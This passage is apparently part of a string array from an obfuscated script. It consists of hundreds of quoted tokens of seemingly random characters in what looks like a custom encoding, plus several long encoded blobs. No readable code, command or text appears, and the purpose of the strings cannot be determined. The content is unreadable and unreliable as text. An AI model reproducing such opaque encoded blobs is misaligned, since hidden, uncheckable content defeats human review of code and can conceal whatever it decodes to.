"t>#{cKj?:J|", "n>#<U", "[9{Z,Eta:.P;;:U!`tQ", "6]&okKJy?uI+z$o{ii]Y?", "oFeZ31yyq;4", "_FGZ9,]|N", "jt)jzmkrq;F]rB]!K]~Opr/A", "[9RYyTxHU;I", "l]+<0K*Ci;.6kB", "{F]aDle<i;4", "kNVomT8C5;\"@rB", "x:nZ", "FFQYVK6Xpuj|+F+9Z*", "jt)jX}kSRu2+7Uu8=h)g", "jt)jvle<i;]Ly%_9V]tja", "jt)jGKta&/B|z$S^[9Y?r}myZ2HLA", "jt)jD}rCM.%ENjJ=r9)aHv>gvu(@=U42YA", "jt)jcVOH^C2+7Uu8=h)g", "jt)j\"~j<i;w>TBM9zI{Zh_iet;\"@]gB", "9DW<oOe<`3;$MRRr=]9~!|xX$p{exUlzw;mUF", "mQWa{v7g", "9Dcdw`Z>06,~c^ux@A", "t>wQYvQ?A<(>`B:!LA", "NB/poV=g", "=u!Y/KpCM;i$Q&/=.^x[XdA", "oFeZ)_)Si;7", "oF<Z{", "4QWa{vk~qus$<Bl!!%QY[@p\"Z2>@5$Ur19lav_seOC5[8>_zaBQ", "FFQYVK2g", "4QWa{vHNqR^L}BG!NBWYYV&gvu(@=U42YA", "9DW<oOU|LR3?7Q[0>i:{NiA", "<%X`~7TeOCI", "y]XpYvM+_/4", "{F]aYRr))u", "<%X`t[yXdu", "PD!<BsOXk.@~y^S^^Fm){vj(@G|", "p32[3<%=S", "HFWYvK`)N", "t>!aYvQ?S", "fFWYvK`)N", "{Ftk%lV+r;k3*", "{F!YL,4g", "DREp$,7>L.O+G:U!=]+ki}A", "$9Wa<mHH%2", "DRDNyLA", "%iHo?", "n%X`v_.H%2RLy%_9V]tja", "#=)g", "0IEpSs6X/4U11G!qoFeZ)_1X/j", "iNdgehQ<52XLJ=#9pB7pBdr)7fRLB0.5bjlan~3r`3}@Qg", "kcCYr}RT3jeU.I29riN[:_A", "Lz&oIk+g;4}@Eln9:wA", "Vc]andpCx;IJEli&Z*", "zFRar}N=duI", "j>.oIkyynC", "PDfY6EEXP/V@rB", "7%apsKgaq;4", "LOlaHvj<R;O", "mQ7p]JlS^C,6~B", "mQ7pG1WT)u?1&Ge", "LOmaHvj<R;fMn7YX.]&dHV*?)uI", "NvKOov^CS", "@;8dzVQ<R;O", "bR/pPvX=kR%EZj", "~c|d`~!e@C", ".^Xp{", "3^OoVKOXtuM[5$O9", "fFRa", "?>Sd.kA", "]tvd)7>HiuD@^Ee", "PDsp>,#X[/*|Nj", "g!@oHv@1%2", "UiqY5myy_/G~=l)&", "UiqY5myy_/G~=l)&\"5/pL}(TN/}@*", "PDgYeK\"rZux1?0N&,]nZ", "PDgYeK\"rZux1v&q8af?ODdA", "PDgYeK\"rZux1gjf9E^}p{", ",;p]A79+0:3?r:h%H^K)KLM>0t", "_P+k(d6Xp;7d(%A5", "PDwYfTre$f3+El1!ZBQY$,.HN", "PD1Yndw}$3\"3r:Ir)z)YkK2g", "PDwYfTre$f3+El]96]XpKKk!12d$`008C*", "PDwYfTre$f3+El]96]XpKKk!12d$*", "PDwYfTre$f3+El]96]XpKKk!^C", "PDwa:@e<);}@r:Ir)z)YkK2g", "PD)<ch6Hq;N)Jl_9S>!Y[@A", "PDwYfTre$f3+ElXrl;]YQsOHRu", "PD)<ch6Hq;]+r0Z&pBWY?", "PD1Yndw}$3\"3r:d&y]]aSs6XN", "PDwa:@e<);}@r:d&y]]aSs6XN", "mQ7pHvSChu1+p0%rf*", "W]?OYvR)vuN|gGXzoFQ", "zFRar}N=du#3(vXzX:]aYvA", "HFQY1k9HP/%+r0Z&pBWY?", "zFRar}N=dukBcGi&r9)a", "zFRar}N=du#3(vXzX:]aYv_tk.e,^E<9Z*", "PDwYfTre$f3+$EnrRpQ", "PD/@Yv:Xq;7d(%*POv2kE7@HM.v~=Uc", "dauOzV7HvGXEkE(zYp]Yjsu<!CG6*", "daodSW*C:uQO*0+94IEpBEB=Muzu]&A==Dg", "daodSW*C:uQO*0+94IEpBEB=Muzu]&A=", "HFQY1k9H_C", "W]?OYv>g", "Ui_obdw}52", "I%/poVJg", "gBlY6E1XOCI", "^IJp*>j?t;=7F4G!X*", "BBnZYv?K%2", "I,WYr}BajC", "zFRar}N=dunM9Uu8UFjZ&\"n)$3`EeE`=", "fFWYTK~e$fa)zGt", "Xt|Hlo))R.eM*", "9%7pYv>g", "mQWa{vag", "Xt;amTb3q.)K!1p2g*", "otPdP/?)in]3@1q", "bciYYv#X:;O", "_FuVx", "wzdkqhUCS", "|%qYYR:gk.I", "{:#<^\"A", "^iWYgEuCqux1^E<9", "s]UYNs4g", "UF]Yeh^C43x;*", "FFCY{vfg", "fFnZBh?|ft,~El78234a<mpCS", "{9U{41v{*I5o]@*X>]K)T7d9^e", "Dc}N;7\"{5c", "*F}N,[~*", "y_JQw5`*RnNL^*Uq%i2kKK(qk.0)@$^q3w^jurHF]YJEw}52HLa0Irk2]a!V?K[;G+?0x=L9nZAD]IIjuL&>_9H*d[7_/A)gO_N=3j`~HjG!pf`@yvqCMuG+Dv/Pr9lYeKHNT[oLbId&FF>oRk6X\"]nLlUXqzw^*Uqzwql)&7I`@M,0=e.1L.g6&h;`@yvqCMuG+Dv/Pr9lYeKttYpu.lP/fl?C47_/A)gO_/And:kQ?;4r..IHqmQ;O$,UKe33~6K)&oF<Zrx_9du=[7l5cqs\"Z;Tm});XE~}R!;pEO}Kn|i2S[9B48,]@oHv#XtuK3LGOzKzD?[r2A)gO_/A)g\"~_gN+r.h*Uitw^*Uqzw^*UqEa~O0K4gJ.z7#l~?afEpw5a9jCZ[5$&X<I#<0K/y^CS[a:UP$zzaxv%Hf3k@Dvx!,]#<qWSK*35[]!OQzw^*Uqzw^*UqQfkg9@ieR;2e`EF8iwlUXqzw^*Uqzw^*Uqw48dOm}X0<3+alZ&Dc/pxv1HZ2b\"0}Z&f2la<J!ee.1+zG293q#<4mm+!CG6U1$U:Qdh67K\"MRN2XR#x=]K)T7d9&1nL54&qq2C47_/A)gO_/A)gO_(qk.0)@$H0zFFdndgH^C:6gjLnB2$O]E6XcRV@$::!oFjZ9@ieR;2e`EF8<R!{#L;30tbij:|Uy5,h9G@t7ta1&>@iB2(@uS/A)gO_/A)gO_,gvuHErBUitw^*Uqzw^*UqzwlPG!o:7pGY,Hx.r.}Rh&FF]Yr}k~G4r.~}R!%>]<7,7Hi;}@$}Z&e]p]Q7@tutq1&>@iB2(@uS/A)gO_/A)gO_/A$YcKa@52Jk(%Y=S3l<I@3e;4oL$${0fFnZ9,ta_/3~(%2cKza$T72X\"eq1&>@iB2(@uS/A)gO_/A)gO_*RIjuL^*UqzwAxXqzw^*Uq>{hgO_k~;4(>s&/=V_m<M}3e%SFlrARjuL^*t9]O{Z}K=9du=[gG09rijZw5;Lvu(@=U^qUuH?r}myZ243C&O9T2&oJ__@;4O~?0)&1Pm<M}3eU+!c^*Uq\"KlAUqzw{GZ&>9zk0K3)h.`EBlR!S]8dOm}XU+!c^*AM(_tvc", "Mz~OX", "+]/N", "zFFdth.Hic&", "oF<Zz`(S);XEs%S^LIQ", "HFnZSh7HO/v~*", "kz&o9}M+_/:6F4c", "lQWYX", "J%RY$,t=73lk/ln9?*", "riH[I@A", "fF,kml&gZ;q,(%y9;9joHv7g", "H:/pFh7HN", "HF/p8OpCx;![rB", "%i2kKK1HMu1", "%i2kKK1HMu,6gj", "Pv!Y~7TeOCI", "!9]aFh6H/4R6G:dY", "zFFdnd\"{^CO+%G29", "`:{S&|i*", "^OJ$t[M>9;f7*", "9DeorO;I>J/Yf^L9GA", "9DNdy`e?*6zX7Qf9QnPx<kxX</H", "9DeorO`ILRYX,R:0I2Gh}K1X1;\"FaF]xnY[xF", "9DHdw`+>{RR!hKwu:PPx~KCrh[H", "9DeorOg1Mc$$|@g=g{,{eiA", "9DeorO?rLR?T:R.0B{:{NiA", "9D_dIE[eHR4}cmwuB%[dyd8Sv[H", "Mt*OSh[rdu:Sp0OzPF)a", "9DeorO5+>J<+c^DP#A", "9DNdy`|Cf3>c2RNfB{:{TKh+Va<", "9D6a@=~r`3&uN^V%yxLZA=O+duDt|14n", "qYQ{IEYg", "{v9HPlx=ae[$*", ";NTvk=q<7:?X*", "9DeorO#>{RpUPmI0lA", "9DNdy`e?3J&uf^#!L^*VfKZ1R;4naF+n", "9DNdy`Ke3J/!ER}%o^a`8G<SE[H", "S>KOXv!C43x;*", "9D)<!):y>JXXqmOrZi,{=Onr~[H", "9DNdy`Ke3J/!ER}%o^a`g:Z1(/@F=v$9m2mUF", "9DNdy`1gz3j]=ROz&P*V\"d91s<HntQQHb2mUF", "9DNdy`1gz3j]XRIrz]uVuiA", "9DNdy`Ke3JG+c^afz^[d<m8S4I/F1?{P", "9DNdy`Ke>R{u_^uxkRY~eK&XuIH", ".P(~ml(*", "9DNdy`|C.quTs@ji{POo?R>+d.U2dR7n", "%:dh6zSSL<mj*", "9D_d+E8|McbCFm<nGA", "9DcdDRkrkRd$_^e9bx,{\"lA", "OP+k(d9H_C", ">%yol4kSRu1+)&c", "CF]andpCU2", "7I&o2d]|N", "vP]YcK.yjC%E*", "CFvd&~h1G4vWIT6=RA", "I%)a5~?*1avW(lm2", "8iRYsK/y^CHL@%+9bz{ZYvU*", "PFApZrk~1avWZgr8?k*", "J%RYCT)T7fh}]gJ=^tHo1kU*", "T]UY&|lSq;i6G:t", "_P+k(dWT{a", "6Q>o9})T{a", "lq?O#i(]AfB|NG\"nV5POr}?))uW#S|j^3\"*", "Qf]Y#d2g", "%i/pYv#X!:?;0lwr", "`]+<YvA", "Dx.Bk[v*", "T]NoHvA", "KQRY5GSK:.Dk*", "mQ;O$,7g9.x;zGH5?*Ia`VN/)u4", "Xu*O?", "kzxkov!S52+", "fFWYVd|r)uE>`0t", "mQ;O$,7gP;8[p0#9#]la;T(TN/v$`008C*x[|,2a7f*|H$:!V_fk~_P<^C:6_jVz[9WYG#u<g", "Qf]Y#d[r|f_]:lc", "kz&oIk+gS", "Ui_obdw}52A7m$.58RCYPl@+N/Y7gG!q{ijZ;Tm});XE0!S^|9]a[m1H/4(>y$Ur{FQ", "WP+<}K<)N", "`7d<4mJg", "6^SdxvqSi;7", "0:]YkK/y&/cE*", "mQ}p[m1HGRc)v&R!", "vP]YcK.yjCP;d:_zVz8duKA", "Vc]andpCU2{~aUG!@PEpI@dx06<+5$R!p*", "HFlYr}hXYn", "qBN[U", "mQWY;E3eYn", "Vc]andpCU2{~aUG!@PEpI@isTZ3W%1N", "/]WYgE*C52@W(%M&[ORYYVUCCt(@=Uc", "yc]Yeh^C43x;Njm_f%o?OmieYn{~aUu8TOQ", "/]WYgE*C52", "/]WYgE*C52JkeEx!#;rHr}9g", "jF+k~_+HM;}@8>j^XF2kchCK%2", "H:/pFh7HF<j|AvG!K]XpxvA", "!O#<h_h9)u,~u}1r,]]YJ@2gJ.3~C&#9`tQ", ",QY@fliet;C]rB", "CF]andpCU2~hEv!&!%/p", "Vc]andpCU2;{sgM9l]?OWE;Lf/f1kBd9v]&oO@mA", "Vc]andpCU26hHG29FQOo1k4gJ.3~C&#9`tQ", "/]WYgE*C5243K::!Pv!YcK:hTCh}*", "F%qYYR:gk.1L*Gh&=I0pK\"ieOC", "mQ;O$,UK9.B,zG_9wujo_d6XN", "4Q;O$,7gP;8[p0#9#]la;TtgM;D@rBl!!%QY[@A", "H:/pFh7Hca>.7F*5+%apsKA", "1zNog#e<0f;~Gt)&&I`@\"Te<TCzE8>R!oFWaYvfg", "6]XpFh~SjC", "1zNog#e<0f;~8>R!oFWaYvfg", "/]WYgE*C52JkeEx!#;#j5}<)d.a1)&S^m2Q", "I%/poV!K8um@cG:!#=vduKSK0f9J[l)&zuXOov1y06b%Ev_z+%1Q", "/]WYgE*C52e.Ev`=pBOocK:hTCh}*", "RQ2k]m|rd.1L{GO94%_oYVrC/jX+~By9H*vOh_Q<U;U1Jl4c", "H:/pFh7HF<{1V$F8zFZYsKA", "I%/poV!KE.X1ZjC!wu?OHvfg", "I%/poV!KE.X1Zj]!1%eZfK;L,1_]DvH^iDJQ", "/]WYgE*C52#Ij0Y=Phl<zVA", "z^Sdxv(qdu_](%S^m2Y?FK:Hdu9JIG292*IYayV+g", "/]WYgE*C52=~K::!U:nZ", "/]WYgE*C52^$k:yz0*;YydJy121", "H:/pFh7HF<{1V$F8TOzY(l&g", "I%/poV!K_2Q|TE=qFF>oRk6XN", "I%/poV!K_2Q|TE=qI,vdKK7gjS$6G:x0JOSxZ", "H:/pFh7HF<R6=U{!$9]aYvB@h.*G*", "u9!YmK<uO/\"@:F)&HI8dh_>Ht.OL::#94pWY[@A", "%iH[}KA", "\"5~O1@SKqu.+Njg&#Q9p", "&clY1k8C%S", "GQlY6E1XOCH;LGOzW]?OYv>g;CG+HGh&?*", "gFRa`}N=du1L::#94pWY[@A", "&%Sd1k{CM;~$$XF8cfgY/E7gZ;%EDv\"9", "#5nZ)vAa0fQ[7l[z)zeZVV1HU;P;Zj", "&%Sd1k{CM;~$*", "#5nZ)vAau31L::#94pWY[@A", "CF]andpCU2~hEvmrV]yor}A", "Vc]andpCU2;{sgM9l]?OWE;L(;\"@b:29rA", "Vc]andpCU2$k=Uv^,]Y?fKie;4![Dv\"9[qlaYv.Xdu4", "H:/pFh7HF<@~Q&T^n%pO|,.Ht;4", "ER,k(d1X43x;0!y9>p9pD}3r&/G~:UG![qlaYv.Xdu4", "0ISd|)<u43X;%$Ur{Ftja", "H:/pFh7HF<{1V$F8\"N{[*EieS", "I%/poV!K1JaOT:29[q#<qh4HRu", "I%/poV!K1JaOT:29&ca`FK8C/jlCm$R!1x:kA{A", "H:/pFh7HF<(>`EXzc3@dOmRT7f;+gj", "4Q;O$,7gf/c)HG!qJ%RY$,*<76}@8>R!oFWaYvfg", "4Q;O$,7gf/c)HG!qJ%RY$,*<76}@GtyzO%lY?", "/]WYgE*C52/<7Fq&#]la", "/]WYgE*C52^$k:yz0*MoZh>H:.=~K::!U:nZ", "/]WYgE*C52Jk(%DxL9Hor}SK0f}>~BG!{F)a", "gFRaX}w}:.}@eE`=JJNoNsiedu4", "&%Sd1k{CM;~$4TZ&T25]I@uCqu,6v&c", "ER,k(d1X43x;\",Z&T2kgqh|r&/oE`0(zX*", "7zSdv_SK:.~$%$u8/OV|oVoKRu", "H:/pFh7HF<?;fGy9{9_[OmQ?du4", "{9_[OmQ?du]LtE784IY?Xlw}i;1L::#94pWY[@A", "{9_[OmQ?du]LtE784IY?Xlw}i;I", "vP]YcK.yjCP;A0@^JP^oO@>HU;I", "c%yo#o&Hqu9.C&O9JJuOov$|<Cn].IH5cFlaxvfg", "c%yo#o&Hqu9.C&O9JJuOov$|<Cn]\",7n`L]%e", "pBSBeh?|52.6l&G!", "c%apsK.yR;G+.IPzfY#<h_SK/4s**", "c%apsK.yR;G+Gt)&8RRYr}HNu3P;Zj", "/]WYgE*C52`6HGg^d^]ayT%g", "{Oo?jhG)qus$<BZcwz]ajE3e_CtdNjurHF]YJEw}i;2", "vP]YcK.yjCP;N4G!)znZ%", "0I&o2d]|3jmJ%G+9oi7pv_n|L.O+G:U!", "0I&o2d]|3jmJ%G+9oi7pv_>h:jD/Hg", "/]WYgE*C52Jk(%Y=1OEOVK_aq;4", "gFFd1<5zdu_]=U.0{F/pxv1HZ2lvl&$8Opvd<m7gN+]6>$A5/]&oZ", "H:/pFh7Hca}JEv\"9E^Q", "!P+<}K<)a15L$$08KQBkh_;ek.G+V$c", "!P+<}K<)a15LtEx!Op]a!V!CS", "H:/pFh7HcaV3~:#9WQ+kxv8CS", "3^OoVKOXtuM[5$O9B2Bk2TRT3jy@C&G!iIQ", "3^OoVKOXtuM[5$O9G?/pqh~Si;\"@*", "H:/pFh7HF<{1V$F8,p|~0", "_P+k(d6Xp;7d(%^qwqljSl!e43Y7gG+9[qlaYv.Xdu4", "wqljSl!e43Y7gG+9nuUY.kfg", "/]WYgE*C52@WgGz=$9RYkdDXYn", "1zdkqhUC/j1+Jl#9e*_`r}9g", "pBSBOm5gdu.+(%c", "(R}pov.H)u1LB029_FjZ\"~&gbRY", "(R}pov.H)u1LtE=qWO#<h_|r)u,~*", "pBSB{v1XN/%E)&:=riqY?", "Vc]andpCx;IJEli&Z*pY9}MHZ2kIkB\"{;A", "Vc]andpCx;IJEli&Z*PO~_rCdu1LQlR!iIQ", "%i7pHv.Xdu4", "(QeZ", "HFnZ", "%i/pYve?S", "D;?OVK$|quO+gj", "yzlYNsxgdu", "XFRYX", "O%qYoVS?I1I", "[Odjehx/ft5[eE:!", "e>)Y]k1yN", "H:/p", "a%]Y*Er|S", "6Q>o9}xg", "*tap", "AB2k]m|rd.I", "5iqY?", "6^ap", "gBWYL}RTz:C]Zje", "gBWYL}RTWI21$B\"9", "lQWYjrr)t.[+Sgd&aktoeKb!0plIU%sU[;@vt4:y>JT*!@%{9P[xGEjSMJ!Sqcy_oN&x@.jSMJ~<k={{IQ_xKL`3N/%XU%=fm2U{KL^Siq?Xz?AXainZQ>jSMJFQ@?AHRc]kH+Rru3tyA", "?%/poVLCS", ":QWa", "c%CY;#A", "tI.or}A", "?%/p", "PFAp{", "8i?O}KieCt3+V$O9", "fF,ktd9H^C(?C&#9X*", "l]vd;Eiedu4", "O%qY[@s{i2", "\"QXpHvfg", "gFRa`}N=duI", "^Omj", "?,8d4m.Hw+.$?078?*", "otPdi,Oyxc66Q&d&\"Q}$lVqCKF;3}vZ&", "_P+k(d9H_C", "@P]aoVT)|p2d11%u[cZUo,&t~.!~PlAfkJ@$@TpCAf", "sz&oHv#XwShWKTKF`7KaEoXHd<k3~TiC1RO$q&xHiu]", "0IWjW72H&1:f]@1{.]p];7\"{@1=S*", "6]coTEKuO//6%gRu}@^Bg=A", "@P]aoVJgS;;6ZjD=X*xoVK*C`3u]\",29E^kg5~2g9.D@%Gh&?*w<7,7HN", "7I]aHvdxN/k3Dv\"9W8Ep)_1y12_]Gt)&JJ.ov_xHq2G+V$^qT]NoHvA", "]v}pov.H)uI", "{FOoG#A", "xdZU],4gg0_Eh^hYMwBB5`j>GZSs6Xk.}@r:Ir)z)YkK/y&/PEs%S^LIm)BrAg(+pr^XSYp^7ULH:+g", "x:}pov.H)uI", "xdZU],4gg0_Eh^hYMwBB5`j>{ZSs6Xk.}@r:Ir)z)YkK/y&/PEs%S^LIm)BrAg(+pr^XSYp^7ULH:+g", "xdZU],4g;CT~7UO!ZBQY$,.H9Zn1gGeezQ%7`$NtYI7@d=iYQ}){E{3uiJ*,nevYJ~*avo=hJSU&!1p2DoIEAzI]=Gn", "x:}pov.H)utPgGz=$9HSYvRT52+", "xdZU],4gz/lk8ch&Vz#<>5E}9.m3fGy9`tMjE/IS%2O>\"Bt&p}faE/KL<[n;^E35=idkliF3><&}k^r2*>i%];5,duN|TBcz?*EUIkCKY6/6l&(nqs47c/fhj[w:x=Au)@/)h/&,Rj,>Jl)&m^UYfKIIQ0]3@1_FOd,%C9\"3nS01A", "9D_d+Eo|06>Tc^W&u%,{Y!>+Va<", "9Dcd!O1,06xsZmOrP9oxeiA", "9Dcd!O1,06j,(@Nff9X~fKnr~[H", "9DV+K`&/`3KF3@jiZ9*VmKurh[H", "iidk^~Q?tu@~*", "iidk^~w}Ru", "iidk^~Ey);4", "iidk^~A", "iidk^~pCS", "OP+<WE6XkRc)`B:!X*", "=idkovEy);4", "kz@o1k]|j", "kz@o1ku<j", "u9!YmKe{&CD@l&y9`tQ", "A3#<}KM+v/4", "O%qYcK0anCJ", "BBOos.A", "/p]Yxvj<j", "BBOoF.A", "/p]Yxv8|j", ">pWY?lYHB/k3Dv\"9", "u9!YmKKuO/\"@:F)&HI8dT<kS}f", "/p~OovA", "7ISd|)A", "oixk%", "9%a`[@A", "l]@oU", "7I+<KKlr|fmJ*", "bcQY1k9HP/.$?078O%/O{v.X43x;*", "=idkovOyw2[", "=idkov+gS", "8i?O}KieP/]drB", "hP&ondA", "(Q/pndieS", "9DNdoOh1Y6[$s@Rr7]Th:#Z1[/H", "|]Ep8\"is<CRLvvXzlz+<2d2g", "{:#<^\"({N/v$}ln9iz7p", "S>}p=\"A", "oixkpWA", "ZFN[zV>g", "4Q;O$,vehu_](%S^m29~:k.HFnD@>@Fz3pQ", "9DV+K`&/`3KFxRi?+20`+#>+d.+", "kR2kkK/y^CG>\"Bt&H*", "9Dy+4)$|A6=X/RBX;^ox2l$SkJltCgkCe3haT7T)TZ", "9DNdoOh106!z%^IrM^[d3#A", "9D)<!)Rr>JXXqmOrlA", "zFRa`}N=du%edlv&", "(QeZnv1XN/%EHGD_", "(QeZnv1XN/%Edle8fY#<a:8*", "_P+k(d`)=18[O$6=U:RY?", "(R}pov.H)uI", "~R*Oxv>g", "e:,k(d1X43x;z?y9QfSdkK7g", "PD!k:]j<i;.$?0786OQ", "PDsp|,B5t;8[O$]`GN?OI@SKu3qM*", "FFWYmT.HRu", "(Q:kml&gZ;q,(%y9H*", "|O.[#T5z12d$`008C*+oVK2+0f[SV$_9n>.[r,>Hk.KJ~*UitwF!F8:OnZrkK!;4oL{GZ&>9uYPl3rqu,6v&OQzwtE!qPQuYPlmA$YVK)e&CFlX8OQzwql)&7IY?fKie|J[+V$NXHI]aw5isquY;m&G!NB<o1kj?puj|Z?XqG?Ap2xVxx;}@1KR!iI|xkKtg)n3LY048xiApzm:Hq;C[Dv\"9]QWYJY=H52N1$B^XiI+kNs&=Zue)C&^qyKzj|UzH8/.~=l)&,?o@`S/A)gX}6XR2H;0!&qWO#<g>=H^C2m#,Pz.9hkovtaF3P;ZjRi`**7O_1/E*uLAxXqJJ]Yd_D1IjuLF!F8:OnZ&@1Xtub\":tbr!%nZzm:Hq;C[Dv\"9]QWYJY=H52N1$B^XiI+kNs&=Zue)C&2ct{hgO_/Ad|x,!C`3;~C&#9#]#<Qo(qX.;~ZG+9KN}QAX1yq;QpQ&#9V]gQI_K~<CO+XU|FbjVp|,x=<C#3|>xq!LQYkK1yq;$o(%O9Yi;OQo(q[;DaF4q&*F+kchCKBNPLX}u8f3O$qS/A)gL;E.E*uL^*t9zIH[GkO./j(/Q|_zaBmQzm:Hq;C[Dv\"9:wa0Ir<RRYr}h9)u,~8>@ibjAQAD]IIjb\"0!_z;p0p2xiet;nLlUXqzwlPG!Y:N[~_/g[;G+?0x=L9_[:_Bah2~hHG29^2#<}K2,}nA7L*AMvxhgAD`~k>G+?Ex0[9qYcKcau3]L.gczOv2k@_|]:4$(F!.Qzw[U/5xdlAUqzwql)&7IV|ov:HNCRL.gczqBXp)_=H52N1$B^XiI+kNs&=Zue)C&2c^dKAUqzw{GZ&>9zk0K3)h.`EBlR!S]8dOm}XU+!c^*AMEa]ayT%gN+}@?0xqM{hgO_<uduBOQgu87Ix{cKcau3hJ^j]!K]~OprdxZ2_b%1:!;OSdxv2,}nQ[y%_9V]5QADE.E*uLAxDiRA", "/]Wath.Hiuu)%Gt", "=iHondA", "wz]ajE3e_C|+v&S^[9Q", "pB3x?dt=hu`E=l)&", "=%_[Hv^CS", "Z%aph7#Xt;q,kE2zX:8d:Y`)TCh}*", ")z$OQhWT:.:S~By9H*", "9DV+kL8|LR\"fN^RrM^[d3#A", "9Dno4)7/GqeuPme9{P*V_4t1y/T_~:7n", "9DV+K`&/`3KF@KD!x9:{ClHXP1@_nE#zP>)4>$#>gC", "9Dcd!O1,06xsZmOrP9ox(LZ1}<HntR7n", "9D_d+Eo|06>Tc^W&u%,{Y!>+VaCNi1eUc3OxF", "7I]aYv7g", "|%,<zVi|<CR+*", "mQqYr}tg", "|%Ho%", "KQPd6Emy12_],!/5RpQ", "UF+kchQ?du,~,!y9V]SdxvA", "1^co{v#XwSX1$B\"9y<#<0K3eS", ">p_ondie[/1+zG29", "5v+k0K+y@/4", "*BpOHvyy_/3~(%c", "kzXpnTNaZ2k3?G_zp*", "kzXpnTNaZ2k3WUS^oFQ", "BB0`Hv#XwSw>V$Z&,]Q", "?>&o|)ieA<G+gGyzO%~OU", "WO#<E:uC$f8.2lv&|vQ", "OvRYG#A", "{:#<^\"dxZ2W6gj", "T.#<7,KT3j:+%GN^;Ovd:k7gm/.+?0&q,]+ki}?*g", "9Dno4)#+062zFme9{P*VCiA", "9D_dlR&/.Jd$+RA=#A", "LivdUv7g", "LivdUvs\"12,~*", "fF_[UVuCd.I", "fF_[UVuCd.1Ly%_9V]tja", "AB2k?", "!i_o2d({Z2{1I:t", "FF>o4m}XS", "LivdUvqeKt", "[9#kehxHU;~JEv`=`tQ", "jiV|!VuCd.1LPl%r5tY?AE.HZ2{~K::!U:nZ", "9D{orO||06*0*", "9D{orO||06Ldy@IrP9PxNiA", "9DW<oOc@.J@$,ROz%YGh0=/fdaRctF4n", "9DV+%OB@A6`uZ^wu9PpVKTA", "7I+<I@!e:u", "zFFdth4g", "9D6a@=N@.J&uJRg=o^0`+#>+d.+", "9D6a@=N@.J&uJRg=o^A`NiA", "9Dcdw`u*LcbCUm(5u%,{:s7+Va<", "*Ba`td.HZ2g|`01r]OQ", "9Dcdy`lrA6tyA", "9DNd+]M9{RXX3cb5o^a`Fl=X?;H", "$9WYr}r)LR%EF4\"9X*", "9DV+%O&/.J!zZ^z?|^A`NiA", "%i/pFh4H[/zE*", "9Dy+K`br{R]!BvQuGA", "9D]<!)2>Yf8!Smt8GA", "_F.[HV!e:u", "fFnZ8,j(12#f?Bc", "9Dcdy`k]A6n2k=<0DRa`b\",fh.Gn1??!", "Kc0`0", "Kc0`2", "KcuVn", "Kc0`_", "Kc.[_", "N%OosKS*", "$QPdTsDyi;4", "`]Sd|)6Xr1AOZj", "bcqYlT(T<C[", "DREpYvA", "\"5qY|,A", "yc]YYVfg", "GzSdr~A", "9Dcdy`k]A6n2k=<0KA", "9DW<oOkr{Rr7/R:0B{9~thEfhu3nBQ5o(;mUF", "_FuV_VHHN", "hPvd^~A", "[O9~(dVyU;?;$B", "OP+<8|yX)u", ")z,knv:g", "YIjZB<V+S", "XFWY*<V+S", "@P?OVKv{on", "_FGZoV!KN", "fF,k^,7H@/F]Nj", "9DV+%OF<`3(>JRRr<7*V5!Z1A6H", "9Dr)9){ILR[$]c]nGA", "c:nZ!VUCS", "<,8dx", "*B}pch~rN", "%i;OHv.Xdu4", "9D_doOe<u3;$+ROra{Gh0=Prh[H", "9DHdDR5/VJ:f)@LCr^.oaiA", "9D6a@=\"TA6:fSm$9GA", "Si?O}KieCt3+V$c", "O%7pC.A", "aB2kxv#X43&.Q%G!;OH[ovA", "O%7pl.A", "b;vdKKA", "8i?O}KieVR0,rB", "[OS+chgaq;:", "s]Epov*?Yn", "iidk^~is<CRL{G$88ijZYvfg", "iidk^~OHZ2+LY0i&xi{Z)_}A", "9DW<oOW]A6(>^7LCo^OoZiA", "^inZD}+gv/\"@zGU!", "G9lapspCi;u]#PG!o:7p{", "7I]YRkm+*3:", "6]GZKK9g", "o:Ra?d2g", "9D_d9)A5Yfeuf^<0u%A`SiA", "9DnojzlrGq~{6K4rnPX~u=$SE[H", "9D`)yL*<A6XXJRJz8^A`NiA", "BBod~K!ei2", "9D^o4)P<A60yA", "9Dnojz`IMcNyA", "9DHdoOZ>McRkcme9#A", "9DR<i]\"TA6tyA", "vc){_|HfB", "L9,<^\"DXS", "FF,<^\"DXS", "vc){j4JhB", "vc){_|pej", "YO_x.[]{Zc", "YO_x!J/fj", "<%pOU", "`F]YgE:g", "YOP~O1+hpRIBlcKFq$sHe", "fp|~\"LA", "fpANf", "FF]Y?lZ/h.:", "`^P~0", "&P_x<zA", "&%OocK4g", "&P_x%!#zQ", "&P_xw!WPQ", "&P_x=^HtQ", ">NJN&$p*", "FF]Y?lie>fzE*", "Wo*]u", "vc{S", "fFCYr}1Xk.r+Hj", "YOWj", "=iHo?drCr1P;4$6=", "x:RaehxHen66ZGh&?*", "(QeZ%", "gBqY[@[{q23+*", "r^l%q&A", "9DW<oO~Tu33cJRi?RPPxSK>+]IRctQ$%", "[OT4M}@+S", "@P+<^^3P731+c^c", "tF:khT7H=/s@Hjy9_%qY8O7g", "9DW<oO~Tu33cJRi?9{Th2dSCda.ntR7n", "wceZ)_@tt;\"@*", "9D9HrOP<LRZ2*", "{F}p|,xHN", "9DcdDRlrkR6YZ^DP\"A", "9Dcdw``IVJ?u%^wu!^*VfKnr~[H", "9DV+%Oe?3J(@ZmOr4]+oNiA", "%ieZ", "9DcdoOAa0I2yA", "!iap", "9DW<lRQ?3J8yA", "9D\"SCIU<g:;3Bl[nGA", "I,!YTzA", "9DcdoOAa%R33Bl[nGA", "!iOomVA", "9D`)J8N@06m3Bl[nGA", ">pxkr~A", "9DHdy`Q?3J(@ZmOr`OnxNiA", "aB/p", "9Dcdw`Z>06,~3R}%69,{QyZ1(/j0p:]n", "*B,k^~y,jC", "9DkSh=I|{RwkCmQfn9:{kdPrtuNg~:7n", "9Dcd)l`IMcgz_^v%V2Px3sM+]I/FGX0US$+ST7IPV3Bg(1S", "%i2kKKp\"UuOL.gUiHko@2T6yqay@KBm2", "9DYHS:Ie>Ro2BQBf!POoNiA", "9DR<4)C<.Jp0c^aff%Ghyd>+:;ytxUV8A!pHQ7~r3<=zb:S", "%i2kKK;L;4oLpGt&u*N~G_`P)ub>F4\"9!d*", "9DkSh=I|{RW63R.0*:a`b\",fh.Gn1??!", "}z]a{", "9D6a@==/`3Z27Q*fF%,{\"lJ+]I#tR@M%BfHxW7BH|6sqEFe", "kzSduK<u.4.LjTj^szod:_,g", "K^pY2d1yq;1+^B", "OPXpI@Zy:.%E6K%riIQ", ",]+ki}CS^C9.eE`=", "G9vdHVHH91?;;:@&&%2k?", "U:WYr}aX_CiuDv`=vPQ", "9%+kKKM>7fn]Cmx!L9joHvA", 